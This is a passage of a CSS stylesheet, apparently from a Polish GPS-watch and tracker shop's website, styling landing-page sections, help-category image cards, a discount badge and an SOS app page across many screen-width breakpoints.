  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_8 {
  background-color: #ebebeb;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

#background_9 {
  background-color: #89e1ff;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
}

.astro_border_style {
  background-color: white;
  background-size: cover;
  width: 520px;
  height: 415px;
  box-shadow: 0 6px 6px -6px #666;
  margin: 112px 0px;
  padding: 15px 50px;
}

.astro_border_style2 {
  background-color: white;
  background-size: cover;
  width: 520px;
  height: 395px;
  box-shadow: 0 6px 6px -6px #666;
  margin: 123px 0px;
  padding: 15px 44px;
}

.astro_border_style3 {
  background-color: white;
  background-size: cover;
  width: 520px;
  height: 440px;
  box-shadow: 0 6px 6px -6px #666;
  margin: 100px 0px;
  padding: 15px 50px;
}

.astro_col_img2 {
  vertical-align: middle;
}

.astro_col_img3 {
  margin-top: 65px;
  margin-bottom: -82px;
}

.astro_col_img4 {
  padding-top: 155px;
}

#astro_gps h1 {
  font-size: 53px;
  overflow-wrap: normal;
  line-height: 65px;
  font-weight: 600;
}

#astro_gps h1 > p {
  font-size: 18px;
  overflow-wrap: normal;
}

.padding_bottom_40 {
  padding-bottom: 40px;
}

.padding_bottom_80 {
  padding-bottom: 80px;
}

.padding_top_100 {
  padding-top: 100px;
}

#background_2 .padding {
  padding-top: 43px;
}

#background_8 .all_in_one {
  padding-bottom: 50px;
}

#astro_gps .button_s1 {
  padding: 15px;
  display: block;
  text-decoration: none;
  font-weight: 800;
  font-size: 28px;
  margin-top: 30px;
  margin-bottom: 30px;
  text-align: center;
  color: white;
  background-color: #1dc6ff;
}

#astro_gps .button_s2 {
  padding: 15px;
  display: block;
  text-decoration: none;
  font-weight: 800;
  font-size: 28px;
  color: white;
  background-color: #1dc6ff;
  margin-bottom: 20px;
}

#background_img8 p {
  font-weight: bold;
  font-size: 22px;
}

#background_img9 p {
  font-weight: bold;
  font-size: 18px;
}

#background_6 .background_6_font {
  font-size: 22px;
}

#background_6 .background_6_font span {
  font-size: 18px;
}

.astro_footer {
  display: block;
  margin: auto;
}

.astro_orange {
  display: block;
  margin: auto;
}

.cicon {
  display: block;
  margin: auto;
}

.tc {
  text-align: center;
}

.header_img {
  padding-top: 85px;
}

.table_cell_header {
  display: table-cell;
  vertical-align: middle;
  height: 780px;
}

.table_cell_s1 {
  display: table-cell;
  vertical-align: middle;
  height: 600px;
  padding-right: 0px;
}

.table_cell_header > p {
  font-size: 26px;
}

.table_cell_s2 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.table_cell_s22 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.table_cell_s3 {
  display: table-cell;
  vertical-align: middle;
  height: 632px;
}

.table_cell_s33 {
  display: table-cell;
  vertical-align: middle;
  height: 632px;
}

.table_cell_s4 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.table_cell_s44 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.table_cell_s5 {
  display: table-cell;
  vertical-align: middle;
  height: 632px;
}

.table_cell_s55 {
  display: table-cell;
  vertical-align: middle;
  height: 632px;
}

.table_cell_s6 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
  padding-right: 50px;
}

.table_cell_s66 {
  display: table-cell;
  vertical-align: middle;
  height: 640px;
}

.center_block {
  width: 50%;
  margin: 0 auto;
}

.padding_left {
  padding-left: 15px;
}

.bc_white {
  background-color: white;
  padding: 40px;
}

.astro_col_img1 {
  padding-top: 45px;
}

#slider-section .slider-belt .slider-controls {
  bottom: 150px;
}

/*////////MEDAL TOMO ASTRO ////////////*/
#medal {
  background-color: #dfe6ec;
  padding-bottom: 30px;
}

#medal h2 {
  text-align: center;
  font-size: 40px;
  line-height: 48px;
  padding-bottom: 35px;
}

#medal .watch_medal {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
}

#medal .medal-icon {
  padding: 80px 0px 30px 0px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  #medal h2 {
    font-size: 38px;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  #medal h2 {
    font-size: 38px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #medal h2 {
    text-align: center;
    font-size: 30px;
    line-height: 38px;
    padding-bottom: 0px;
    padding-top: 10px;
  }

  #medal .watch_medal {
    padding-top: 45px;
  }

  #medal .medal-icon {
    text-align: center;
    padding: 60px 0px 30px 0px;
  }

  #medal .medal-icon2 {
    text-align: center;
    padding-bottom: 30px;
  }
}

@media (min-width: 600px) and (max-width: 767px) {
  .br_none {
    display: none;
  }

  #medal h2 {
    font-size: 30px;
    line-height: 37px;
    padding-top: 10px;
  }

  #medal .medal-icon {
    padding: 55px 0px 30px 0px;
    text-align: center;
  }

  #medal .medal-icon2 {
    text-align: center;
    padding-bottom: 30px;
  }
}

@media (min-width: 430px) and (max-width: 599px) {
  #medal .medal-icon {
    padding: 40px 0px 0px 0px;
    text-align: center;
  }

  #medal .medal-icon2 {
    text-align: center;
    padding-bottom: 20px;
  }

  #medal h2 {
    font-size: 28px;
    line-height: 31px;
    padding-bottom: 20px;
    padding-top: 10px;
  }

  .br_none {
    display: none;
  }
}

@media (max-width: 429px) {
  #medal h2 {
    font-size: 22px;
    line-height: 25px;
    padding-bottom: 13px;
    padding-top: 10px;
  }

  #medal .medal-icon {
    padding: 40px 0px 0px 0px;
    text-align: center;
  }

  #medal .medal-icon2 {
    padding-bottom: 20px;
    text-align: center;
  }

  .br_none {
    display: none;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .tc {
    text-align: center;
  }

  #astro_gps h1 {
    font-size: 45px;
  }

  .astro_col_img4 {
    padding-top: 173px;
  }

  .table_cell_header > p {
    font-size: 23px;
  }

  .table_cell_header {
    display: table-cell;
    vertical-align: middle;
    height: 700px;
  }

  .table_cell_s1 {
    height: 509px;
  }

  .table_cell_s2 {
    height: 555px;
  }

  .table_cell_s22 {
    height: 555px;
  }

  .table_cell_s3 {
    height: 570px;
  }

  .table_cell_s33 {
    height: 570px;
  }

  .table_cell_s4 {
    height: 570px;
  }

  .table_cell_s44 {
    height: 570px;
  }

  .table_cell_s5 {
    height: 565px;
  }

  .table_cell_s55 {
    height: 565px;
  }

  .table_cell_s6 {
    height: 533px;
    padding-right: 38px;
  }

  .table_cell_s66 {
    height: 533px;
    padding-right: 38px;
  }
}

@media (min-width: 769px) and (max-width: 991px) {
  .tc {
    text-align: center;
  }

  .pt30 {
    padding-top: 30px;
  }

  #astro_gps h1 {
    font-size: 38px;
    line-height: 50px;
  }

  .table_cell_header > p {
    font-size: 16px;
  }

  #astro_gps .button_s1 {
    font-size: 20px;
  }

  .table_cell_header {
    height: 570px;
  }

  .header_img {
    padding-top: 65px;
  }

  .table_cell_s1 {
    height: 390px;
    padding-right: 0px;
  }

  .bc_white {
    padding: 25px;
  }

  .table_cell_s2 {
    height: 445px;
  }

  .table_cell_s22 {
    height: 445px;
  }

  .table_cell_s3 {
    height: 500px;
  }

  .table_cell_s33 {
    height: 500px;
  }

  .table_cell_s4 {
    height: 430px;
  }

  .table_cell_s44 {
    height: 430px;
  }

  .table_cell_s5 {
    height: 535px;
  }

  .table_cell_s55 {
    height: 535px;
  }

  .astro_col_img4 {
    padding-top: 238px;
  }

  .table_cell_s6 {
    padding-right: 4px;
    height: 400px;
  }

  .table_cell_s66 {
    padding-right: 4px;
    height: 400px;
  }

  #slider-section .slider-belt .slider-controls {
    bottom: 180px;
  }

  #background_8 p {
    font-weight: bold;
    font-size: 22px;
  }
}

@media (max-width: 768px) {
  .tc {
    text-align: center;
  }

  .pt30 {
    padding-top: 30px;
  }

  #astro_gps h1 {
    font-size: 38px;
    line-height: 50px;
  }

  .table_cell_header > p {
    font-size: 16px;
  }

  #astro_gps .button_s1 {
    font-size: 20px;
  }

  .table_cell_header {
    height: 570px;
  }

  .header_img {
    padding-top: 65px;
  }

  .table_cell_s1 {
    height: 390px;
    padding-right: 0px;
  }

  .bc_white {
    padding: 25px;
  }

  .table_cell_s2 {
    height: 445px;
  }

  .table_cell_s22 {
    height: 445px;
  }

  .table_cell_s3 {
    height: 500px;
  }

  .table_cell_s33 {
    height: 500px;
  }

  .table_cell_s4 {
    height: 430px;
  }

  .table_cell_s44 {
    height: 430px;
  }

  .table_cell_s5 {
    height: 535px;
  }

  .table_cell_s55 {
    height: 535px;
  }

  .astro_col_img4 {
    padding-top: 238px;
  }

  .table_cell_s6 {
    padding-right: 4px;
    height: 400px;
  }

  .table_cell_s66 {
    padding-right: 4px;
    height: 400px;
  }

  #slider-section .slider-belt .slider-controls {
    bottom: 175px;
  }

  .astro_col_img1 {
    padding-top: 133px;
  }
}

@media (min-width: 481px) and (max-width: 767px) {
  .tc {
    text-align: center;
  }

  .pt30 {
    padding-top: 30px;
  }

  #astro_gps h1 {
    font-size: 45px;
  }

  .bc_white {
    text-align: center;
  }

  .table_cell_header > p {
    font-size: 23px;
  }

  #astro_gps .button_s1 {
    font-size: 30px;
    margin-top: 15px;
    padding: 10px;
  }

  .table_cell_header {
    height: 400px;
    text-align: center;
  }

  .header_img {
    padding-top: 50px;
  }

  .table_cell_s1 {
    text-align: center;
    height: 325px;
    padding-right: 0px;
  }

  .astro_col_img1 {
    padding-top: 0px;
  }

  .table_cell_s2 {
    height: 330px;
    padding-top: 20px;
  }

  .table_cell_s22 {
    height: 440px;
    padding-bottom: 15px;
  }

  .table_cell_s3 {
    height: 412px;
    padding-top: 20px;
  }

  .table_cell_s33 {
    height: 400px;
  }

  .table_cell_s4 {
    height: 320px;
    padding-top: 20px;
  }

  .table_cell_s44 {
    height: 463px;
  }

  .table_cell_s5 {
    height: 373px;
    padding-top: 10px;
  }

  .astro_col_img4 {
    padding-top: 0px;
  }

  .table_cell_s55 {
    height: 388px;
  }

  .table_cell_s6 {
    height: 265px;
    padding-right: 00px;
    text-align: center;
  }

  .table_cell_s66 {
    height: 329px;
    padding-bottom: 30px;
  }

  #astro_gps .button_s2 {
    margin-top: 30px;
    margin-right: 20px;
    font-size: 20px;
  }
}

@media (min-width: 740px) and (max-width: 767px) {
  #slider-section .slider-belt .slider-controls {
    bottom: 150px;
    width: 161px;
  }
}

@media (min-width: 720px) and (max-width: 739px) {
  #slider-section .slider-belt .slider-controls {
    bottom: 165px;
    width: 161px;
  }

  #astro_gps .button_s2 {
    margin-top: 20px;
  }
}

@media (min-width: 700px) and (max-width: 719px) {
  #slider-section .slider-belt .slider-controls {
    bottom: 120px;
    width: 161px;
  }

  #slider-section .slider-belt {
    height: 775px;
  }

  #astro_gps .button_s2 {
    margin-top: -5px;
  }
}

@media (min-width: 680px) and (max-width: 699px) {
  #slider-section .slider-belt .slider-controls {
    bottom: 152px;
    width: 161px;
  }

  #slider-section .slider-belt {
    height: 800px;
  }
}

@media (min-width: 640px) and (max-width: 679px) {
  #slider-section .slider-belt .slider-controls {
    bottom: 125px;
    width: 161px;
  }

  #slider-section .slider-belt {
    height: 740px;
  }

  #astro_gps .button_s2 {
    margin-top: -7px;
  }
}

@media (min-width: 600px) and (max-width: 639px) {
  #slider-section .slider-belt .slider-controls {
    bottom: 120px;
    width: 161px;
  }

  #slider-section .slider-belt {
    height: 726px;
  }

  #astro_gps .button_s2 {
    margin-top: 7px;
  }
}

@media (min-width: 550px) and (max-width: 599px) {
  #slider-section .slider-belt .slider-controls {
    bottom: 135px;
    width: 161px;
  }

  #slider-section .slider-belt {
    height: 710px;
  }

  #astro_gps .button_s2 {
    margin-top: 20px;
  }
}

@media (min-width: 510px) and (max-width: 549px) {
  #slider-section .slider-belt .slider-controls {
    bottom: 125px;
    width: 161px;
  }

  #slider-section .slider-belt {
    height: 710px;
  }

  #astro_gps .button_s2 {
    margin-top: 55px;
  }
}

@media (min-width: 481px) and (max-width: 509px) {
  #slider-section .slider-belt .slider-controls {
    bottom: 135px;
    width: 161px;
  }

  #slider-section .slider-belt {
    height: 710px;
  }

  #astro_gps .button_s2 {
    margin-top: 70px;
  }
}

@media (min-width: 430px) and (max-width: 480px) {
  .tc {
    text-align: center;
  }

  .pt30 {
    padding-top: 30px;
  }

  #astro_gps h1 {
    font-size: 33px;
    line-height: 47px;
    text-align: center;
  }

  .table_cell_header > p {
    font-size: 15px;
  }

  #astro_gps .button_s1 {
    font-size: 19px;
    margin-top: 20px;
  }

  .table_cell_header {
    height: 320px;
  }

  .header_img {
    padding-top: 50px;
    height: 440px;
  }

  .table_cell_s1 {
    height: 395px;
    text-align: center;
  }

  .table_cell_s2 {
    height: 371px;
  }

  .table_cell_s22 {
    height: 366px;
  }

  .table_cell_s3 {
    height: 412px;
    padding-top: 20px;
  }

  .table_cell_s33 {
    height: 308px;
  }

  .table_cell_s4 {
    height: 340px;
  }

  .table_cell_s44 {
    height: 300px;
  }

  .table_cell_s5 {
    height: 365px;
    padding-top: 20px;
  }

  .table_cell_s55 {
    height: 275px;
    padding-top: 20px;
  }

  .table_cell_s6 {
    height: 259px;
  }

  .table_cell_s66 {
    height: 310px;
    width: 415px;
  }

  .astro_col_img4 {
    padding-top: 0px;
  }

  .astro_col_img1 {
    padding-top: 0px;
  }

  .bc_white {
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: center;
  }

  .astro_col_img2 {
    width: 350px;
    height:
  }

  .h1_powiadomienie {
    text-align: left;
  }

  .icon_powiadomienie {
    text-align: center;
  }

  #slider-section .slider-belt .slider-controls {
    bottom: 135px;
    width: 161px;
  }

  #slider-section .slider-belt {
    height: 595px;
  }

  #astro_gps .button_s2 {
    margin-top: 16px;
    font-size: 17px;
  }
}

@media (min-width: 380px) and (max-width: 429px) {
  .tc {
    text-align: center;
  }

  .pt30 {
    padding-top: 30px;
  }

  #astro_gps h1 {
    font-size: 33px;
    line-height: 47px;
    text-align: center;
  }

  .table_cell_header > p {
    font-size: 15px;
  }

  #astro_gps .button_s1 {
    font-size: 19px;
    margin-top: 20px;
  }

  .table_cell_header {
    height: 320px;
  }

  .header_img {
    padding-top: 50px;
    height: 440px;
  }

  .table_cell_s1 {
    height: 395px;
    text-align: center;
  }

  .table_cell_s2 {
    height: 371px;
  }

  .table_cell_s22 {
    height: 366px;
  }

  .table_cell_s3 {
    height: 412px;
    padding-top: 20px;
  }

  .table_cell_s33 {
    height: 308px;
  }

  .table_cell_s4 {
    height: 340px;
  }

  .table_cell_s44 {
    height: 300px;
  }

  .table_cell_s5 {
    height: 365px;
    padding-top: 20px;
  }

  .table_cell_s55 {
    height: 275px;
    padding-top: 20px;
  }

  .table_cell_s6 {
    height: 259px;
  }

  .table_cell_s66 {
    height: 310px;
    width: 415px;
  }

  .astro_col_img4 {
    padding-top: 0px;
  }

  .astro_col_img1 {
    padding-top: 0px;
  }

  .bc_white {
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: center;
    margin-right: 18px;
  }

  .astro_col_img2 {
    width: 350px;
  }

  .h1_powiadomienie {
    text-align: left;
  }

  .icon_powiadomienie {
    text-align: center;
  }

  #slider-section .slider-belt .slider-controls {
    width: 161px;
    bottom: 135px;
  }

  #slider-section .slider-belt {
    height: 600px;
  }

  #astro_gps .button_s2 {
    margin-top: 52px;
    font-size: 20px;
  }
}

@media (min-width: 324px) and (max-width: 379px) {
  .tc {
    text-align: center;
  }

  .pt30 {
    padding-top: 30px;
  }

  #astro_gps h1 {
    font-size: 33px;
    line-height: 47px;
    text-align: center;
  }

  .table_cell_header > p {
    font-size: 15px;
  }

  #astro_gps .button_s1 {
    font-size: 19px;
    margin-top: 20px;
  }

  .table_cell_header {
    height: 320px;
  }

  .header_img {
    padding-top: 50px;
    height: 440px;
  }

  .table_cell_s1 {
    height: 395px;
    text-align: center;
  }

  .table_cell_s2 {
    height: 371px;
  }

  .table_cell_s22 {
    height: 366px;
  }

  .table_cell_s3 {
    height: 412px;
    padding-top: 20px;
  }

  .table_cell_s33 {
    height: 308px;
  }

  .table_cell_s4 {
    height: 340px;
  }

  .table_cell_s44 {
    height: 300px;
  }

  .table_cell_s5 {
    height: 365px;
    padding-top: 20px;
  }

  .table_cell_s55 {
    height: 275px;
    padding-top: 20px;
  }

  .table_cell_s6 {
    height: 259px;
  }

  .table_cell_s66 {
    height: 310px;
    width: 415px;
  }

  .astro_col_img4 {
    padding-top: 0px;
  }

  .astro_col_img1 {
    padding-top: 0px;
  }

  .bc_white {
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: center;
  }

  .astro_col_img2 {
    width: 350px;
    height:
  }

  .h1_powiadomienie {
    text-align: left;
  }

  .icon_powiadomienie {
    text-align: center;
  }

  #slider-section .slider-belt .slider-controls {
    width: 161px;
    bottom: 150px;
  }

  #slider-section .slider-belt {
    height: 600px;
  }

  #astro_gps .button_s2 {
    margin-top: 87px;
    font-size: 20px;
  }
}

@media (max-width: 323px) {
  .table_cell_s1 {
    text-align: center;
  }

  .tc {
    text-align: center;
  }

  .pt30 {
    padding-top: 30px;
  }

  #astro_gps h1 {
    font-size: 29px;
    line-height: 33px;
  }

  .table_cell_header > p {
    font-size: 14px;
  }

  .header_img {
    padding-top: 41px;
    height: 375px;
  }

  .table_cell_s55 {
    padding-top: 48px;
  }

  #astro_gps .button_s2 {
    font-size: 15px;
  }

  .table_cell_header {
    height: 410px;
  }

  #astro_gps .button_s1 {
    font-size: 16px;
  }

  .astro_col_img1 {
    padding-top: 3px;
  }

  .table_cell_s2 {
    height: 380px;
  }

  .bc_white {
    padding: 25px;
    text-align: center;
  }

  .table_cell_s22 {
    height: 270px;
  }

  .table_cell_s3 {
    height: 450px;
  }

  .table_cell_s33 {
    height: 260px;
  }

  .table_cell_s1 {
    height: 394px;
    padding-right: 0px;
  }

  .table_cell_s4 {
    height: 375px;
  }

  .table_cell_s44 {
    height: 222px;
  }

  .table_cell_s5 {
    height: 505px;
  }

  .table_cell_s55 {
    height: 227px;
  }

  .astro_col_img4 {
    padding-top: 0px;
  }

  .table_cell_s6 {
    height: 370px;
    padding-right: 10px;
  }

  .table_cell_s66 {
    height: 220px;
  }

  #slider-section .slider-belt {
    height: 490px;
  }

  #astro_gps .button_s2 {
    margin-top: 47px;
  }

  #slider-section .slider-belt .slider-controls {
    width: 170px;
    bottom: 125px;
  }
}

/* //////////////////////////// PREZENT STRONA GŁÓWNA GJD /////////////////////*/

.prezent_rabat_nadajnik {
  transition: right 0.5s ease;
  -webkit-transition: right 0.5s ease;
  -moz-transition: right 0.5s ease;
  -ms-transition: right 0.5s ease;
  -o-transition: right 0.5s ease;
  background: url(/images/page/prezent_nadajnik/zegarek_prezent.png);
  color: white;
  cursor: pointer;
  height: 234px;
  margin-top: -20px;
  padding: 0px;
  position: fixed;
  right: 7px;
  padding-left: 0px;
  text-align: left;
  bottom: 120px;
  width: 83px;
  z-index: 100;
}

.prezent_rabat_nadajnik:hover {
  right: 0px
}

@media (min-width: 768px) and (max-width: 1001px) {
  .prezent_rabat_nadajnik {
    bottom: 90px;
    right: 10px
  }
}

@media (max-width: 767px) {
  .prezent_rabat_nadajnik {
    transition: right 0.5s ease;
    -webkit-transition: right 0.5s ease;
    -moz-transition: right 0.5s ease;
    -ms-transition: right 0.5s ease;
    -o-transition: right 0.5s ease;
    background: url(/images/page/prezent_nadajnik/zegarek_prezent_mobile.png);
    color: white;
    cursor: pointer;
    height: 96px;
    margin-top: -20px;
    padding: 0px;
    position: fixed;
    right: 10px;
    padding-left: 0px;
    text-align: left;
    bottom: 90px;
    width: 86px;
  }

  .prezent_rabat_nadajnik:hover {
    right: 0px
  }

  #tomo_gwiazdka {
    margin-top: 0px !important;
  }
}

@media screen and (min-width: 960px) {
  #tomo_gwiazdka {
    margin-top: 0px !important;
  }
}

/* //////////////////////////// POMOC GJD AGA /////////////////////*/

.pomoc_kategoria {
  font-size: 54px;
  font-weight: bold;
  margin: 20px 0px;
  text-align: center;
}
.pomoc_kategoria a{
  font-size: 54px;
  font-weight: bold;
  margin: 20px 0px;
  text-align: center;
}
.pomoc_kategoria a:hover{
  color: #6bcfea;
}

.linia_pomoc_kategoria
#pomoc_w2 a {
  display: inline-block;
  color: #2CBCE1;
  text-transform: uppercase;
  font-size: 24px;
  line-height: 30px;
  -webkit-transition: color 0.3s ease;
  transition: color 0.3s ease;
  text-align: center;
  text-decoration: none;
}

.use_app .tc_klik a {
  color: #2CBCE1;
  text-transform: uppercase;
  font-size: 24px;
  line-height: 30px;
  -webkit-transition: color 0.3s ease;
  transition: color 0.3s ease;
  text-align: center;
  text-decoration: none;
}

.use_app .tc_klik {
  text-align: center;
}

.use_app .tc_klik a:hover {
  color: #2C97AA;
}

.use_app {
  padding: 30px 0px 60px 0px;
}

.use_app .bg_imgmob {
  background-image: url(../images/pomoc/gps_zegarek1.png);
  width: 192px;
  margin-top: 10px;
  margin-bottom: 18px;
}

.use_app .bg_imgmob:hover {
  background-image: url(../images/pomoc/gps_zegarek2.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .mob_www {
  height: 230px;
  background-position: left center;
  background-repeat: no-repeat;
  margin-left: auto;
  margin-right: auto;
}

.use_app .bg_imgwww {
  background-image: url(../images/pomoc/gps_wodoodporny1.png);
  width: 197px;
  margin-top: 10px;
}

.use_app .bg_imgwww:hover {
  background-image: url(../images/pomoc/gps_wodoodporny2.png);
  width: 197px;
  margin-top: 10px;
}

.use_app .bg_imgwww2 {
  background-image: url(../images/pomoc/pet-tracker-1.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww2:hover {
  background-image: url(../images/pomoc/pet-tracker-2.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww3 {
  background-image: url(../images/pomoc/gps-dla-dzieci.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww3:hover {
  background-image: url(../images/pomoc/gps-dla-dzieci2.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww4 {
  background-image: url(../images/pomoc/zegarek-senior-pomoc.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww4:hover {
  background-image: url(../images/pomoc/zegarek-senior-pomoc2.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww5 {
  background-image: url(../images/pomoc/gps-dla-dzieci.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww5:hover {
  background-image: url(../images/pomoc/gps-dla-dzieci2.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww6 {
  background-image: url(../images/pomoc/pet-tracker-1.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww6:hover {
  background-image: url(../images/pomoc/pet-tracker-2.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww7 {
  background-image: url(../images/pomoc/gjd06.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .bg_imgwww7:hover {
  background-image: url(../images/pomoc/gjd06_2.png);
  width: 192px;
  margin-top: 10px;
}

.use_app .mob_www {
  height: 230px;
  background-position: left center;
  background-repeat: no-repeat;
  margin-left: auto;
  margin-right: auto;
}

.use_app h2 {
  margin-bottom: 50px !important;
}

#have_a_question {
  background-color: #F2F2F2;
}

.span_pomoc_kategoria {
  text-align: center;
  font-size: 27px;
  margin-top: 0px;
}


/*Eastern PATTERN*/

.eastern_pattern {
  margin-top: -265px;
}

@media (min-width: 1501px) and (max-width: 1700px) {
  .rabbit_eastern {
    width: 1700px;
  }

  .eastern_pattern {
    margin-top: -235px;
  }
}

@media (min-width: 1200px) and (max-width: 1500px) {
  .rabbit_eastern {
    width: 1500px;
  }

  .eastern_pattern {
    margin-top: -207px;
  }
}

@media (min-width: 900px) and (max-width: 1199px) {
  .rabbit_eastern {
    width: 1199px;
  }

  .eastern_pattern {
    margin-top: -165px;
  }
}

@media (max-width: 899px) {
  .eastern_pattern {
    display: none;
  }
}


/*NOWA SEKCJA ZADBAJ O BEZPICZENSTWO BLISKICH*/

.trzyfunkcje {
  background-image: linear-gradient(#e7e7e7 50%, #ffffff);
  text-align: center;
}

.trzyfunkcje h2 {
  font-size: 50px;
  padding: 30px 0px 10px 0px;
  margin-bottom: 0px;
}

.trzyfunkcje h3 {
  font-size: 26px;
}

.trzyfunkcje hr {
  width: 5%;
  border: 0px none;
  border-bottom: 2px solid #ccc;
}

.trzyfunkcje .bezp1 .bezp_img {
  background-image: url(/images/page/bezpieczenstwo_phone.png);
}

.trzyfunkcje .bezp2 .bezp_img {
  background-image: url(/images/page/bezpieczenstwo_phone2.png);
}

.trzyfunkcje .bezp3 .bezp_img {
  background-image: url(/images/page/bezpieczenstwo_phone3.png);
}

.trzyfunkcje .bezp {
  text-align: center;
  display: inline-block;
  width: 400px;
  vertical-align: top;
  margin-top: 50px;
  padding: 0px 30px;
}

.trzyfunkcje .bezp .bezp_img {
  border: 0px none;
  width: 324px;
  height: 637px;
  background-position: center bottom;
  margin: 0 auto;
}

@media (min-width: 1178px) and (max-width: 1387px) {
  .trzyfunkcje .bezp {
    width: 350px;
    padding: 0px 15px;
  }
}

@media (min-width: 992px) and (max-width: 1177px) {
  .trzyfunkcje .bezp1 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_phone_md.png);
  }

  .trzyfunkcje .bezp2 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_phone2_md.png);
  }

  .trzyfunkcje .bezp3 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_phone3_md.png);
  }

  .trzyfunkcje .bezp .bezp_img {
    width: 224px;
    height: 440px;
  }

  .trzyfunkcje .bezp {
    width: 328px;
    padding: 0px 0px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .trzyfunkcje .bezp1 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_circle.png);
  }

  .trzyfunkcje .bezp2 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_circle2.png);
  }

  .trzyfunkcje .bezp3 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_circle3.png);
  }

  .trzyfunkcje .bezp .bezp_img {
    width: 459px;
    height: 480px;
  }

  .trzyfunkcje .bezp {
    width: 100%;
    padding: 0px 0px;
  }

  .trzyfunkcje .bezp {
    margin-top: 20px;
  }

  .trzyfunkcje h2 {
    font-size: 50px;
  }
}

@media (min-width: 768px) and (max-width: 990px) {
  .trzyfunkcje .bezp3 .bezp_p {
    padding-bottom: 30px;
  }

  .trzyfunkcje h2 {
    font-size: 29px;
  }
}

@media (min-width: 430px) and (max-width: 767px) {
  .trzyfunkcje .bezp1 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_circle_sm.png);
  }

  .trzyfunkcje .bezp2 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_circle2_sm.png);
  }

  .trzyfunkcje .bezp3 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_circle3_sm.png);
  }

  .trzyfunkcje .bezp .bezp_img {
    width: 390px;
    height: 408px;
  }

  .trzyfunkcje .bezp {
    width: 100%;
    padding: 0px 0px;
  }

  .trzyfunkcje h2 {
    font-size: 26px;
  }

  .trzyfunkcje .bezp {
    margin-top: 20px;
  }

  .trzyfunkcje .bezp3 .bezp_p {
    padding-bottom: 30px;
  }
}

@media (max-width: 429px) {
  .trzyfunkcje .bezp1 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_circle_xs.png);
  }

  .trzyfunkcje .bezp2 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_circle2_xs.png);
  }

  .trzyfunkcje .bezp3 .bezp_img {
    background-image: url(/images/page/bezpieczenstwo_circle3_xs.png);
  }

  .trzyfunkcje .bezp .bezp_img {
    width: 300px;
    height: 314px;
  }

  .trzyfunkcje .bezp {
    width: 100%;
    padding: 0px 0px;
  }

  .trzyfunkcje h2 {
    font-size: 26px;
  }

  .trzyfunkcje .bezp {
    margin-top: 0px;
  }

  .trzyfunkcje .bezp3 .bezp_p {
    padding-bottom: 20px;
  }
}


/*LP POBIERZ RODZINNE SOS I ULEPSZ LOKALIZACJĘ*/

#sos_1 {
  background-image: url(/images/page/lp_sos/sos_1.jpg);
  background-position: center;
  background-repeat: no-repeat;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
  height: auto;
  background-size: cover;
  padding-top: 50px;
}

#sos_1 .sos_h {
  color: #ffffff;
  text-align: center;
}

#sos_1 .sos_p {
  color: #ffffff;
  text-align: center;
}

#sos_1 .sos_h {
  font-weight: 300;
  font-size: 56px;
  line-height: 65px;
}

#sos_1 {
  font-size: 18px;
}

#sos_1 .ok {
  display: block;
  margin: auto;
  padding: 20px 0px 35px 0px;
  max-width: 100%;
  height: auto;
}

#sos_1 .sos_a {
  display: block;
  margin: auto;
  text-align: center;
  color: #ffffff;
  background-color: #05c1ff;
  width: 65%;
  padding: 18px 0px;
  font-size: 25px;
  font-weight: bold;
}

#sos_1 .hand {
  padding-top: 40px;
  display: block;
  max-width: 100%;
  height: auto;
}

#sos_2 .sos_p {
  text-align: center;
  color: #000000;
}

#sos_2 .sos_h2 {
  text-align: center;
  font-size: 45px;
  margin: 70px 0px 15px 0px;
}

#sos_2 .maps {
  display: block;
  margin: auto;
  max-width: 100%;
  height: auto;
  padding: 50px 0px 50px 0px;
}

#sos_3 .star {
  text-align: right;
  font-size: 14px;
  color: #000000;
}

#sos_3 .sos_table tr .more {
  width: 37%;
  text-align: center;
